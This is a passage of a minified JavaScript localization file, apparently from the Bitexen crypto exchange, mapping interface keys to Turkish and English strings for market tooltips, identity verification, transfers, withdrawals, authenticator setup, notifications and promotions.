24 hours."}),(0,r.Z)(a,"instant_trade_market_info_market_value_tooltip",{tr:"Bir kripto varl\u0131\u011f\u0131n g\xfcncel fiyat\u0131n\u0131n, dola\u015f\u0131mdaki arz\u0131yla \xe7arp\u0131lmas\u0131 sonucu hesaplanan de\u011ferdir.",en:"Calculated by multiplying the asset\u2019s current trading price by the number of coins actively circulating in the market."}),(0,r.Z)(a,"instant_trade_market_info_ranking_tooltip",{tr:"Bir kripto varl\u0131\u011f\u0131n, di\u011fer kripto paralar ile k\u0131yasland\u0131\u011f\u0131nda piyasa de\u011feri baz al\u0131narak belirlenen konumudur.",en:"Indicates the cryptocurrency\u2019s position relative to others, primarily based on its total market capitalization."}),(0,r.Z)(a,"instant_trade_market_info_atl_tooltip",{tr:"Bir kripto varl\u0131\u011f\u0131n piyasada i\u015flem g\xf6rd\xfc\u011f\xfc s\xfcre i\xe7erisinde kaydetti\u011fi en d\xfc\u015f\xfck fiyat\u0131 belirtir.",en:"The lowest price the asset has recorded throughout its trading history."}),(0,r.Z)(a,"instant_trade_market_info_ath_tooltip",{tr:"Bir kripto varl\u0131\u011f\u0131n piyasada i\u015flem g\xf6rd\xfc\u011f\xfc s\xfcre i\xe7erisinde kaydetti\u011fi en y\xfcksek fiyat\u0131 belirtir.",en:"The highest price the asset has reached since trading began."}),(0,r.Z)(a,"instant_trade_market_info_fear_greed_tooltip",{tr:"Piyasan\u0131n yat\u0131r\u0131mc\u0131 duyarl\u0131l\u0131\u011f\u0131n\u0131 \xf6l\xe7mek amac\u0131yla kullan\u0131lan; a\u015f\u0131r\u0131 korku (piyasan\u0131n d\xfc\u015f\xfc\u015f beklentisi) ve a\u015f\u0131r\u0131 a\xe7g\xf6zl\xfcl\xfck (piyasan\u0131n y\xfckseli\u015f beklentisi) aras\u0131nda dalgalanan ruh halini yans\u0131tan bir g\xf6stergedir.",en:"A market sentiment indicator that oscillates between extreme fear (indicating potential undervaluation) and extreme greed (indicating potential overvaluation), reflecting the overall mood of crypto investors."}),(0,r.Z)(a,"instant_trade_chart_day",{tr:"g",en:"d"}),(0,r.Z)(a,"instant_trade_chart_hour",{tr:"s",en:"h"}),(0,r.Z)(a,"instant_trade_chart_minute",{tr:"d",en:"m"}),(0,r.Z)(a,"general_more",{tr:"Daha",en:"More"}),(0,r.Z)(a,"identification_type",{tr:"Do\u011frulama Tipi",en:"Verification Type"}),(0,r.Z)(a,"tax_identification_number",{tr:"Vergi Numaras\u0131",en:"Tax Identification Number"}),(0,r.Z)(a,"passport_number",{tr:"Pasaport Numaras\u0131",en:"Passport Number"}),(0,r.Z)(a,"citizenship_number",{tr:"Vatanda\u015fl\u0131k Numaras\u0131",en:"Citizenship Number"}),(0,r.Z)(a,"customer_number",{tr:"M\xfc\u015fteri Numaras\u0131",en:"Customer Number"}),(0,r.Z)(a,"birth_place",{tr:"Do\u011fum Yeri",en:"Birth Place"}),(0,r.Z)(a,"birth_date",{tr:"Do\u011fum Tarihi",en:"Birth Date"}),(0,r.Z)(a,"birth_date_and_place",{tr:"Do\u011fum Tarihi ve Yeri",en:"Birth Date and Place"}),(0,r.Z)(a,"address",{tr:"Adres",en:"Address"}),(0,r.Z)(a,"deposit_account_owner",{tr:"Transfer yap\u0131lan adres size mi ait?",en:"Is the transfer address yours?"}),(0,r.Z)(a,"deposit_account_owner_name",{tr:"Ad Soyad / T\xfczel Ki\u015finin Tam \xdcnvan\u0131",en:"Full Name / Corporate Name"}),(0,r.Z)(a,"transfer_history_identifier_info_dialog_title",{tr:"Transfer Bilgileri",en:"Transfer Information"}),(0,r.Z)(a,"transfer_history_identifier_info_dialog_text",{tr:"Kripto yat\u0131rma i\u015fleminin tamamlanabilmesi i\xe7in a\u015fa\u011f\u0131daki bilgileri tamamlay\u0131n\u0131z.",en:"Please complete the following information to complete the deposit process."}),(0,r.Z)(a,"tax_identification_number_label",{tr:"Vergi Kimlik Numaras\u0131",en:"Tax Identification Number"}),(0,r.Z)(a,"passport_number_label",{tr:"Pasaport Numaras\u0131",en:"Passport Number"}),(0,r.Z)(a,"citizenship_number_label",{tr:"Vatanda\u015fl\u0131k Numaras\u0131",en:"Citizenship Number"}),(0,r.Z)(a,"birth_place_label",{tr:"Do\u011fum Yeri",en:"Birth Place"}),(0,r.Z)(a,"birth_date_label",{tr:"Do\u011fum Tarihi",en:"Birth Date"}),(0,r.Z)(a,"birth_place_birth_date_label",{tr:"Do\u011fum Yeri ve Tarihi",en:"Birth Place ve Date"}),(0,r.Z)(a,"address_label",{tr:"Adres",en:"Address"}),(0,r.Z)(a,"customer_number_label",{tr:"M\xfc\u015fteri Numaras\u0131",en:"Customer Number"}),(0,r.Z)(a,"withdraw_identifier_info_type",{tr:"Do\u011frulama Tipi",en:"Verification Type"}),(0,r.Z)(a,"market_bar_last_price_tooltip",{tr:"Son fiyat, yak\u0131n zamanda i\u015flem yap\u0131lmad\u0131\u011f\u0131nda Mark Fiyat\u0131na g\xf6re hesaplan\u0131r.",en:"Last price is calculated based on the Mark Price when there are no recent trades."}),(0,r.Z)(a,"market_bar_index_price_tooltip",{tr:"Index Price, piyasa fiyat\u0131n\u0131 belirlemek i\xe7in kullan\u0131lan bir referans fiyat\u0131d\u0131r.",en:"Index Price is a reference price used to determine the market price."}),(0,r.Z)(a,"actions_pane_first_step",{tr:"1. Ad\u0131m",en:"1st Step"}),(0,r.Z)(a,"actions_pane_open_account_text",{tr:"Hesap A\xe7",en:"Open Account"}),(0,r.Z)(a,"actions_pane_second_step",{tr:"2. Ad\u0131m",en:"2nd Step"}),(0,r.Z)(a,"actions_pane_deposit_text",{tr:"Para Yat\u0131r",en:"Deposit Money"}),(0,r.Z)(a,"actions_pane_third_step",{tr:"3. Ad\u0131m",en:"3rd Step"}),(0,r.Z)(a,"actions_pane_start_investment",{tr:"Yat\u0131r\u0131ma Ba\u015fla",en:"Start Investment"}),(0,r.Z)(a,"actions_pane_text",{tr:"Bitexen'de profesyonel ticarete a\xe7\u0131lan kap\u0131n\u0131z sadece bir t\u0131k uzakta",en:"The door to professional trading is just a click away at Bitexen"}),(0,r.Z)(a,"devices_pane_text",{tr:"\xc7e\u015fitli kategorilerin yer ald\u0131\u011f\u0131 ve kategorilerin zorluklar\u0131na g\xf6re puan kazan\u0131larak kazan\u0131lan puanlar ile token \xf6d\xfcl\xfc al\u0131nabilen sorular\u0131n yer ald\u0131\u011f\u0131 b\xf6l\xfcmd\xfcr. Her kategorinin belli bir kat\u0131l\u0131m bedeli vard\u0131r. Kategorinin zorlu\u011funa g\xf6re kazan\u0131lan puanlar de\u011fi\u015fkenlik g\xf6stermektedir.",en:"This is the section that contains various categories and questions that you can take token rewards by points earned depends on the difficulties of the categories. Each category has a certain participation cost. Points earned vary depending on the difficulty of the category."}),(0,r.Z)(a,"landing_competition_pane_title_1",{tr:"Hacim Yar\u0131\u015fmalar\u0131",en:"Volume Competitions"}),(0,r.Z)(a,"landing_competition_pane_title_2",{tr:"Kademeli \xd6d\xfcl Program\u0131",en:"Staged Rewards Program"}),(0,r.Z)(a,"landing_competition_pane_title_3",{tr:"Taraftar Token \xd6d\xfcl Program\u0131",en:"Fan Token Reward Program"}),(0,r.Z)(a,"landing_competition_pane_title_4",{tr:"Bitexen Referans Yar\u0131\u015fmas\u0131",en:"Bitexen Referral Competition"}),(0,r.Z)(a,"landing_competition_pane_description_1",{tr:"Take part in thrilling volume competitions and compete for incredible rewards. Join now and challenge yourself for a chance to win exclusive prizes!",en:"Take part in thrilling volume competitions and compete for incredible rewards. Join now and challenge yourself for a chance to win exclusive prizes!"}),(0,r.Z)(a,"landing_competition_pane_description_2",{tr:"Unlock exclusive rewards at every stage of your trading journey. Earn benefits as you trade and progress through our tiered reward system. The more you trade, the greater the rewards!",en:"Unlock exclusive rewards at every stage of your trading journey. Earn benefits as you trade and progress through our tiered reward system. The more you trade, the greater the rewards!"}),(0,r.Z)(a,"landing_competition_pane_description_3",{tr:"We offer exclusive benefits to token holders. By holding and using fan tokens on Bitexen, you can unlock various rewards.",en:"We offer exclusive benefits to token holders. By holding and using fan tokens on Bitexen, you can unlock various rewards."}),(0,r.Z)(a,"landing_competition_pane_description_4",{tr:"Invite your friends to Bitexen and climb the leaderboard for a chance to win rewards! The more people you refer, the higher your chances of winning. Join now and be part of the competition!",en:"Invite your friends to Bitexen and climb the leaderboard for a chance to win rewards! The more people you refer, the higher your chances of winning. Join now and be part of the competition!"}),(0,r.Z)(a,"landing_competition_pane_button_text",{tr:"Hemen Kat\u0131l",en:"Join Now"}),(0,r.Z)(a,"landing_competition_pane_subtitle",{tr:"Heyecan ve e\u011flence ile art\u0131na art\u0131 kat",en:"Add excitement and fun to your experience"}),(0,r.Z)(a,"landing_competition_pane_main_title",{tr:"BITEXEN YARI\u015eMALARI KE\u015eFET!",en:"DISCOVER BITEXEN COMPETITIONS!"}),(0,r.Z)(a,"menu_show_four_screen_advanced",{tr:"4'l\xfc Ekran G\xf6r\xfcn\xfcm\xfc",en:"Quad Screen Display"}),(0,r.Z)(a,"menu_show_text",{tr:"Bitexen\u2019i a\xe7t\u0131\u011f\u0131n\u0131z zaman g\xf6zlerinize inanamayacaks\u0131n\u0131z",en:"You wouldn't believe your eyes when opened Bitexen"}),(0,r.Z)(a,"menu_show_info_text",{en:"Bitexen's Amazing Menu",tr:"Bitexen'in \u0130nan\u0131lmaz Men\xfcs\xfc"}),(0,r.Z)(a,"enter_amount",{tr:"Miktar giriniz",en:"Enter amount"}),(0,r.Z)(a,"enter_price",{tr:"Fiyat giriniz",en:"Enter price"}),(0,r.Z)(a,"add_date_new_to_old",{tr:"Yeniden Eskiye",en:"New to Old"}),(0,r.Z)(a,"top_movers",{tr:"En \xc7ok De\u011fi\u015fenler",en:"Top Movers"}),(0,r.Z)(a,"top_gainers",{tr:"En \xc7ok Y\xfckselenler",en:"Top Gainers"}),(0,r.Z)(a,"top_losers",{tr:"En \xc7ok D\xfc\u015fenler",en:"Top Losers"}),(0,r.Z)(a,"top_gainers_tooltip",{tr:"Son 24 saatte en \xe7ok y\xfckselen kripto para birimleri",en:"Top 10 gainers in the last 24 hours"}),(0,r.Z)(a,"top_losers_tooltip",{tr:"Son 24 saatte en \xe7ok d\xfc\u015fen kripto para birimleri",en:"Top 10 losers in the last 24 hours"}),(0,r.Z)(a,"verification_liveness_success",{tr:"Canl\u0131l\u0131k do\u011frulama talebiniz al\u0131nd\u0131. Bu pencereyi kapatabilirsiniz. Pencere 5 saniye i\xe7inde kapancakt\u0131r.",en:"Liveness verification request has been received. You can close this window now. Window will close in 5 seconds."}),(0,r.Z)(a,"general_close",{tr:"Kapat",en:"Close"}),(0,r.Z)(a,"trade_categories",{tr:"Kategoriler",en:"Categories"}),(0,r.Z)(a,"asset_name",{tr:"Varl\u0131k Ad\u0131",en:"Asset Name"}),(0,r.Z)(a,"asset_change",{tr:"De\u011fi\u015fim",en:"Change"}),(0,r.Z)(a,"market_cap",{tr:"Piyasa De\u011feri",en:"Market Cap"}),(0,r.Z)(a,"trade_week",{tr:"Son 7 G\xfcn",en:"Last 7 Days"}),(0,r.Z)(a,"general_make_search",{tr:"Arama Yap",en:"Search"}),(0,r.Z)(a,"withdraw_country_code_label",{tr:"\xdclke Kodu",en:"Country Code"}),(0,r.Z)(a,"withdraw_full_address_label",{tr:"A\xe7\u0131k Adres",en:"Full Address"}),(0,r.Z)(a,"platform_transfer_between_accounts",{tr:"H\u0131zl\u0131 Transfer",en:"Instant Transfer"}),(0,r.Z)(a,"platform_transfer_derivatives_transfer",{tr:"T\xfcrev Transfer",en:"Derivatives Transfer"}),(0,r.Z)(a,"platform_transfer_between_accounts_explanation",{tr:"Kripto varl\u0131klar\u0131n\u0131z\u0131 ister Bitexen Platformlar\u0131 aras\u0131nda ister Bitexen kullan\u0131c\u0131lar\u0131 aras\u0131nda transfer edebilirsiniz.",en:"You can transfer your crypto assets between Bitexen platforms or between Bitexen users."}),(0,r.Z)(a,"transfer_from_account_info",{tr:"Di\u011fer platformlardaki hesab\u0131n\u0131z\u0131 se\xe7ebilir veya transfer kodu kullanabilirsiniz",en:"You can select your account from other platforms or use the transfer code"}),(0,r.Z)(a,"platform_transfer_currency",{tr:"Transfer Edilecek Miktar\u0131 Giriniz",en:"Enter the amount to be transferred"}),(0,r.Z)(a,"platform_transfer_dropdown_use_address_code",{tr:"Transfer Kodu Kullan",en:"Use Transfer Code"}),(0,r.Z)(a,"platform_transfer_confirmation_dialog_title",{tr:"Transfer Onay\u0131",en:"Transfer Confirmation"}),(0,r.Z)(a,"platform_transfer_confirmation_dialog_content",{tr:"{2} adresine {0} {1} transfer etmek istedi\u011finize emin misiniz?",en:"Are you sure you want to transfer {0} {1} to {2}s address?"}),(0,r.Z)(a,"platform_transfer_title_transfer_to",{tr:"Transfer Al",en:"Transfer To"}),(0,r.Z)(a,"platform_transfer_title_transfer_from",{tr:"Transfer Yap",en:"Transfer From"}),(0,r.Z)(a,"platform_transfer_transfer_code",{tr:"Transfer Kodu",en:"Transfer Code"}),(0,r.Z)(a,"platform_transfer_confirmation_user",{tr:"Kullan\u0131c\u0131",en:"User"}),(0,r.Z)(a,"platform_transfer_confirmation_currency",{tr:"Para Birimi",en:"Currency"}),(0,r.Z)(a,"platform_transfer_confirmation_amount",{tr:"Transfer edilecek tutar",en:"Amount to be transferred"}),(0,r.Z)(a,"platform_transfer_confirmation_fee",{tr:"\u0130\u015flem \xdccreti",en:"Fee"}),(0,r.Z)(a,"platform_transfer_confirmation_total",{tr:"Toplam",en:"Total"}),(0,r.Z)(a,"platform_transfer_success_dialog_title",{tr:"\u0130\u015flem Ba\u015far\u0131l\u0131",en:"Success"}),(0,r.Z)(a,"platform_transfer_success_dialog_description",{tr:"Transfer iste\u011finiz ba\u015far\u0131yla al\u0131nm\u0131\u015ft\u0131r.",en:"Your transfer request has been received."}),(0,r.Z)(a,"general_lock_asset",{tr:"Kilitlenecek Varl\u0131k",en:"Asset to Lock"}),(0,r.Z)(a,"general_lock_period",{tr:"Kilitleme S\xfcresi",en:"Lock Period"}),(0,r.Z)(a,"general_reward_amount",{tr:"\xd6d\xfcl",en:"Reward"}),(0,r.Z)(a,"general_reward_lock_period",{tr:"\xd6d\xfcl Kilitleme S\xfcresi",en:"Reward Lock Period"}),(0,r.Z)(a,"instant_lock_ear_price_warning_message",{tr:"Onay vermeniz halinde Lock & Earn i\u015flemi, piyasa fiyat\u0131 \xfczerinden ger\xe7ekle\u015fecektir.",en:"The Lock & Earn transaction will be executed at the prevailing market price upon your confirmation."}),(0,r.Z)(a,"instant_lock_earn_locking_min_order_amount",{tr:"Minimum {0} {1}",en:"Minimum {0} {1}"}),(0,r.Z)(a,"derivatives_bonus_dialog_title",{tr:"Special Offer!",en:"Special Offer!"}),(0,r.Z)(a,"derivatives_bonus_dialog_info",{tr:"\ud83c\udf89 In celebration of our 7th anniversary, users who open a derivatives account starting May 16, 2025, will receive 77 USDT to use for trading.",en:"\ud83c\udf89 In celebration of our 7th anniversary, users who open a derivatives account starting May 16, 2025, will receive 77 USDT to use for trading."}),(0,r.Z)(a,"verification_continue_using_authenticator_title",{tr:"Authenticator",en:"Authenticator"}),(0,r.Z)(a,"verification_download_authenticator_desc",{tr:"Google Authenticator uygulamas\u0131 indir ve hemen do\u011frulamaya ba\u015fla",en:"Download Google Authenticator and start to verification now"}),(0,r.Z)(a,"authenticator_verification_screen_message",{tr:"Authenticator uygulaman\u0131zda yukar\u0131daki QR kodu tarayarak ya da a\u015fa\u011f\u0131da verilen secret key'i girerek auth kodunu kaydediniz.",en:"Save auth code in Authenticator app by scanning QR code above or entering secret key below."}),(0,r.Z)(a,"qr_code_five_minutes",{tr:"Kodun ge\xe7erlilik s\xfcresi 5 dakikad\u0131r. L\xfctfen bu s\xfcre i\xe7inde kullan\u0131n\u0131z.",en:"This code has 5 minutes time limit. Please use this code within this period."}),(0,r.Z)(a,"enter_auth_code_from_app",{tr:"Authenticator uygulamas\u0131ndan alaca\u011f\u0131n\u0131z do\u011frulama kodunu a\u015fa\u011f\u0131daki alana giriniz.",en:"Enter verification code from Authenticator in field below."}),(0,r.Z)(a,"enter_sms_from_phone",{tr:"Sms kodunu giriniz",en:"Enter sms code"}),(0,r.Z)(a,"enter_auth_from_app",{tr:"Do\u011frulama kodu giriniz",en:"Enter verification code"}),(0,r.Z)(a,"enter_code",{tr:"Kodu Giriniz",en:"Enter Code"}),(0,r.Z)(a,"send_code",{tr:"Kodu G\xf6nder",en:"Send Code"}),(0,r.Z)(a,"authenticator_success",{tr:"Authenticator do\u011frulamas\u0131 ba\u015far\u0131yla tamamland\u0131.",en:"Authenticator verification has been successfully completed."}),(0,r.Z)(a,"verification_sms_time_left_text",{tr:"{0} numaras\u0131na g\xf6nderilen sms kodu {1} ge\xe7erli olacakt\u0131r. {2} tekrar kod talep edebilirsiniz.",en:"Sms code sent to {0} is active for {1}. You can resend code {2}."}),(0,r.Z)(a,"prev_qr_expired_prev_description",{tr:"\xd6nceki ad\u0131ma geri d\xf6nd\xfcn\xfcz. Authenticator kodun 5 dakikal\u0131k s\xfcresi doldu. Tekrar authenticator kodu isteyiniz.",en:"You're back to the previous step. The authenticator code has expired after 5 minutes. Request the authenticator code again."}),(0,r.Z)(a,"verification_auth_code",{tr:"Authenticator kodu 6 haneli olmal\u0131d\u0131r.",en:"Authenticator code must be 6 digits."}),(0,r.Z)(a,"withdraw_transaction_description_other_validation_message",{tr:"En az 20 karakter olmal\u0131d\u0131r.",en:"At least 20 characters are required."}),(0,r.Z)(a,"withdraw_asset_source_other_validation_message",{tr:"En az 20 karakter olmal\u0131d\u0131r.",en:"At least 20 characters are required."}),(0,r.Z)(a,"withdraw_confirmation_dialog_scheduled_send_time_label",{tr:"G\xf6nderim Zaman\u0131",en:"Scheduled Send Time"}),(0,r.Z)(a,"withdraw_scheduled_send_time",{tr:"G\xf6nderim Zaman\u0131",en:"Scheduled Send Time"}),(0,r.Z)(a,"withdraw_scheduled_remaining_time",{tr:"Kalan S\xfcre",en:"Remaining Time"}),(0,r.Z)(a,"withdraw_confirmation_dialog_info_alert",{tr:"\u0130\u015fleminiz yasal bekleme s\xfcresinin sonunda otomatik olarak ger\xe7ekle\u015fecektir.",en:"Your transaction will be executed automatically at the end of the legal waiting period."}),(0,r.Z)(a,"complaint_and_suggestion",{tr:"\u015eikayet ve \xd6neri Formu",en:"Compliant Form"}),(0,r.Z)(a,"derivatives_trade_pane_link",{tr:"T\xfcrevler Nas\u0131l \u0130\u015fler?",en:"How Derivatives Work?"}),(0,r.Z)(a,"derivatives_trade_pane_link_tooltip",{tr:"T\xfcrevler ile ilgili detaylara bu videodan ula\u015fabilirsiniz.",en:"Please see the tutorial for more information on Derivatives."}),(0,r.Z)(a,"network_disabled",{tr:"Bu network'de transferler ge\xe7ici olarak durdurulmu\u015ftur.",en:"Transfers on this network have been temporarily suspended."}),(0,r.Z)(a,"select_another_network",{tr:"Ba\u015fka bir network ile isleminize devam edebilirsiniz.",en:"You can continue your transaction with another network."}),(0,r.Z)(a,"try_again_later",{tr:"Daha sonra tekrar deneyebilirsiniz.",en:"You can try again later."}),(0,r.Z)(a,"general_deposit_withdraw",{tr:"Yat\u0131r/\xc7ek",en:"Deposit/Withdraw"}),(0,r.Z)(a,"general_wallet",{tr:"C\xfczdan",en:"Wallet"}),(0,r.Z)(a,"general_announcements",{tr:"Duyurular",en:"Announcements"}),(0,r.Z)(a,"verify_your_account",{tr:"Hesab\u0131n\u0131z\u0131 Do\u011frulay\u0131n",en:"Verify Your Account"}),(0,r.Z)(a,"notifications_center",{tr:"Bildirim Merkezi",en:"Notifications Center"}),(0,r.Z)(a,"general_view_all",{tr:"T\xfcm\xfcn\xfc G\xf6r",en:"View All"}),(0,r.Z)(a,"corporate_menu_title",{tr:"Kurumsal",en:"Corporate"}),(0,r.Z)(a,"legal_menu_title",{tr:"Yasal Bilgiler",en:"Legal Information"}),(0,r.Z)(a,"market_bar_volume_24h_reverse",{tr:"Hacim (24S)",en:"Volume (24H)"}),(0,r.Z)(a,"market_bar_add_alarm",{tr:"Alarm Kur",en:"Set Alarm"}),(0,r.Z)(a,"market_bar_tickers_title",{tr:"\xd6nerilen Varl\u0131klar",en:"Recommended Assets"}),(0,r.Z)(a,"market_bar_followed_assets_title",{tr:"Takip Ettiklerim",en:"Followed Assets"}),(0,r.Z)(a,"market_bar_no_followed_assets_text",{tr:"Takip etti\u011finiz varl\u0131k bulunmamaktad\u0131r.",en:"No followed assets found."}),(0,r.Z)(a,"market_bar_no_followed_assets_info",{tr:"Listenize varl\u0131k eklemeye ba\u015flay\u0131n.",en:"Start adding assets to your list."}),(0,r.Z)(a,"notifications_verification_verify_account",{tr:"Hesab\u0131n\u0131z\u0131 do\u011frulay\u0131n ve avantajlardan yararlanmaya hemen ba\u015flay\u0131n!",en:"Verify your account and start benefiting from advantages!"}),(0,r.Z)(a,"notifications_verification_verify_account_description",{tr:"Adresinizi ve kimli\u011finizi do\u011frulamak i\xe7in birka\xe7 dakikan\u0131z\u0131 ay\u0131r\u0131n, k\u0131s\u0131tlamalardan kurtulun ve ayr\u0131cal\u0131klar\u0131n keyfini \xe7\u0131kar\u0131n.",en:"Verify your address and identity to start benefiting from advantages!"}),(0,r.Z)(a,"notifications_verification_start",{tr:"Kuruluma Ba\u015fla",en:"Start Registration"}),(0,r.Z)(a,"notifications_twofa_title",{tr:"Authenticator'\u0131 kurun!",en:"Authenticator's Setup"}),(0,r.Z)(a,"notifications_twofa_description",{tr:"Google Auth. Authenticator'\u0131 kurun ve hesab\u0131n\u0131z\u0131n g\xfcvenli\u011fini daha da art\u0131rabilirsiniz.",en:"You can increase the security of your account by setting up Google Authenticator."}),(0,r.Z)(a,"notifications_twofa_start",{tr:"Kuruluma Ba\u015fla",en:"Start Registration"}),(0,r.Z)(a,"notifications_verification_steps_title",{tr:"Do\u011frulama ad\u0131mlar\u0131n\u0131 tamamla",en:"Complete Verification Steps"}),(0,r.Z)(a,"notifications_verification_steps_description",{tr:"Do\u011frulama ad\u0131mlar\u0131n\u0131 tamamlayarak hesab\u0131n\u0131z\u0131n g\xfcvenli\u011fini art\u0131r\u0131n.",en:"Complete verification steps to increase the security of your account."}),(0,r.Z)(a,"notifications_verification_steps_start",{tr:"Kuruluma Ba\u015fla",en:"Start Registration"}),(0,r.Z)(a,"notifications_identity_verification_title",{tr:"Kimlik Bilgilerini Do\u011frula",en:"Verify Identity Information"}),(0,r.Z)(a,"notifications_identity_verification_description",{tr:"Kimli\u011finizi do\u011frulamak i\xe7in birka\xe7 dakikan\u0131z\u0131 ay\u0131r\u0131n, k\u0131s\u0131tlamalardan kurtulun ve ayr\u0131cal\u0131klar\u0131n keyfini \xe7\u0131kar\u0131n.",en:"Verify your identity to start benefiting from advantages!"}),(0,r.Z)(a,"notifications_identity_verification_start",{tr:"Kuruluma Ba\u015fla",en:"Start Registration"}),(0,r.Z)(a,"notifications_residence_verification_title",{tr:"\u0130kametg\xe2h bilgilerini do\u011frula",en:"Verify Residence Information"}),(0,r.Z)(a,"notifications_residence_verification_description",{tr:"\u0130kametg\xe2h bilgilerinizi do\u011frulayarak hesab\u0131n\u0131z\u0131n g\xfcvenli\u011fini art\u0131r\u0131n.",en:"Verify your residence information to increase the security of your account."}),(0,r.Z)(a,"notifications_residence_verification_start",{tr:"Kuruluma Ba\u015fla",en:"Start Registration"}),(0,r.Z)(a,"notifications_customer_form_title",{tr:"M\xfc\u015fteri tan\u0131ma formunu doldur",en:"Fill out the customer identification form"}),(0,r.Z)(a,"notifications_customer_form_description",{tr:"M\xfc\u015fteri tan\u0131ma formunu doldurarak hesab\u0131n\u0131z\u0131n g\xfcvenli\u011fini art\u0131r\u0131n.",en:"Fill out the customer identification form to increase the security of your account."}),(0,r.Z)(a,"notifications_customer_form_start",{tr:"Kuruluma Ba\u015fla",en:"Start Registration"}),(0,r.Z)(a,"notifications_first_deposit_title",{tr:"Hadi ilk para yat\u0131rma i\u015flemini bekliyoruz",en:"We are waiting for your first deposit"}),(0,r.Z)(a,"notifications_first_deposit_description",{tr:"\u0130lk para yat\u0131rma i\u015flemini tamamlay\u0131n ve kazanmaya ba\u015flay\u0131n.",en:"Complete your first deposit and start winning."}),(0,r.Z)(a,"notifications_first_deposit_start",{tr:"Para Yat\u0131r",en:"Deposit"}),(0,r.Z)(a,"notifications_first_investment_title",{tr:"Hemen ilk yat\u0131r\u0131m\u0131n\u0131 yap",en:"Make your first investment now"}),(0,r.Z)(a,"notifications_first_investment_description",{tr:"\u0130lk yat\u0131r\u0131m\u0131n\u0131z\u0131 yap\u0131n ve kazanmaya ba\u015flay\u0131n.",en:"Make your first investment and start winning."}),(0,r.Z)(a,"notifications_first_investment_start",{tr:"Kuruluma Ba\u015fla",en:"Start Registration"}),(0,r.Z)(a,"notifications_ai_tool_title",{tr:"AI toolumuz ile tan\u0131\u015ft\u0131n m\u0131",en:"Have you met our AI tool?"}),(0,r.Z)(a,"notifications_ai_tool_description",{tr:"AI toolumuzu deneyin ve kazanmaya ba\u015flay\u0131n.",en:"Try our AI tool and start winning."}),(0,r.Z)(a,"notifications_ai_tool_start",{tr:"Bir Daha G\xf6sterme",en:"Don't Show Again"}),(0,r.Z)(a,"notifications_following_title",{tr:"Takip ettiklerim k\u0131sm\u0131na bir bak\u0131\u015f at",en:"Take a look at the Followed Assets section and follow the latest updates."}),(0,r.Z)(a,"notifications_following_description",{tr:"Takip ettiklerim k\u0131sm\u0131na bir bak\u0131\u015f at ve son g\xfcncellemeleri takip edin.",en:"Take a look at the Followed Assets section and follow the latest updates."}),(0,r.Z)(a,"notifications_following_start",{tr:"Bir Daha G\xf6sterme",en:"Don't Show Again"}),(0,r.Z)(a,"notifications_profile_customization_title",{tr:"Profilini ki\u015fiselle\u015ftir",en:"Customize your profile"}),(0,r.Z)(a,"notifications_profile_customization_description",{tr:"Profilini ki\u015fiselle\u015ftir ve kendi tercihlerinize g\xf6re ayarlar\u0131n\u0131z\u0131 yap\u0131n.",en:"Customize your profile and set your preferences."}),(0,r.Z)(a,"notifications_profile_customization_start",{tr:"Bir Daha G\xf6sterme",en:"Don't Show Again"}),(0,r.Z)(a,"wallet_card_title",{tr:"Toplam Bakiye",en:"Total Balance"}),(0,r.Z)(a,"followed_assets_title",{tr:"Takip Ettiklerim",en:"Followed Assets"}),(0,r.Z)(a,"search_list_search_results",{tr:"Arama Sonu\xe7lar\u0131",en:"Search Results"}),(0,r.Z)(a,"search_list_most_searched_assets",{tr:"\xc7ok aranan varl\u0131klar",en:"Most Searched Assets"}),(0,r.Z)(a,"instant_trade_pane_price",{tr:"{0} Fiyat\u0131",en:"{0} Price"}),(0,r.Z)(a,"instant_trade_pane_buy",{tr:"H\u0131zl\u0131 {0} Al",en:"Instant {0} Buy"}),(0,r.Z)(a,"instant_trade_pane_sell",{tr:"H\u0131zl\u0131 {0} Sat",en:"Instant {0} Sell"}),(0,r.Z)(a,"instant_trade_pane_spent_amount",{tr:"Harcanacak Miktar:",en:"Spent Amount:"}),(0,r.Z)(a,"instant_trade_pane_received_amount",{tr:"Al\u0131nan Miktar:",en:"You get:"}),(0,r.Z)(a,"instant_trade_pane_buy_confirm",{tr:"{0} Al\u0131m \u0130\u015flemini Onayla",en:"{0} Buy Confirmation"}),(0,r.Z)(a,"instant_trade_pane_sell_confirm",{tr:"{0} Sat\u0131m \u0130\u015flemini Onayla",en:"{0} Sell Confirmation"}),(0,r.Z)(a,"notifications_all_notifications",{tr:"T\xfcm Bildirimler",en:"All Notifications"}),(0,r.Z)(a,"notifications",{tr:"{0} Bildirimleri",en:"{0} Notifications"}),(0,r.Z)(a,"notifications_account_activity",{tr:"Hesap Hareketleri",en:"Account Activity"}),(0,r.Z)(a,"notifications_announcements",{tr:"Duyurular",en:"Announcements"}),(0,r.Z)(a,"general_support",{tr:"Destek",en:"Support"}),(0,r.Z)(a,"general_contact",{tr:"\u0130leti\u015fim",en:"Contact"}),(0,r.Z)(a,"general_services",{tr:"Servisler",en:"Services"}),(0,r.Z)(a,"general_legal_info",{tr:"Yasal Bilgiler",en:"Legal Info"}),(0,r.Z)(a,"about_us_crypto_assets",{tr:"Kripto Varl\u0131k",en:"Crypto Asset"}),(0,r.Z)(a,"about_us_support_team",{tr:"Destek Ekibi",en:"Support Team"}),(0,r.Z)(a,"about_us_comprehensive",{tr:"Kapsaml\u0131",en:"Comprehensive"}),(0,r.Z)(a,"about_us_trading_tools",{tr:"Ticaret Ara\xe7lar\u0131",en:"Trading Tools"}),(0,r.Z)(a,"general_upload_file",{tr:"Dosya Y\xfckle",en:"Upload File"}),(0,r.Z)(a,"general_upload_file_or_drag",{tr:"veya S\xfcr\xfckle",en:"or Drag"}),(0,r.Z)(a,"general_terms_and_legal_info",{tr:"Kullan\u0131m Ko\u015fullar\u0131 ve Yasal Metinler",en:"Terms and Legal Info"}),(0,r.Z)(a,"general_cookie_preferences",{tr:"\xc7erez Tercihleri",en:"Cookie Preferences"}),(0,r.Z)(a,"general_information_society_services",{tr:"Bilgi Toplumu Hizmetleri",en:"Information Society Services"}),(0,r.Z)(a,"general_all_rights_reserved",{tr:"Her hakk\u0131 sakl\u0131d\u0131r.",en:"All rights reserved."}),(0,r.Z)(a,"altcoin_index",{tr:"Altcoin Endeksi",en:"Altcoin Index"}),(0,r.Z)(a,"bitcoin_season",{tr:"Bitcoin Sezonu",en:"Bitcoin Season"}),(0,r.Z)(a,"altcoin_season",{tr:"Altcoin Sezonu",en:"Altcoin Season"}),(0,r.Z)(a,"fear_and_greed",{tr:"Korku ve H\u0131rs",en:"Fear and Greed"}),(0,r.Z)(a,"buy_alter_text",{tr:"Sat\u0131n 